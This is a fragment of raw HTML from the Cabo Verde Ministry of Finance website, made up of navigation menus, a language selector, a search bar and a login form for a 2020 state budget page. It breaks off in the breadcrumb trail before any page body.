<div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768879004881"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768870912959" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768879004888"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_cmll" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="osgz" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"osgz","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#osgz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("osgz",new Component.default(context,"#osgz"),destroyConfig);else Liferay.component("osgz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("osgz",new Component.default(context,"#osgz"),destroyConfig);else Liferay.component("osgz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas da Proposta do OE 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a 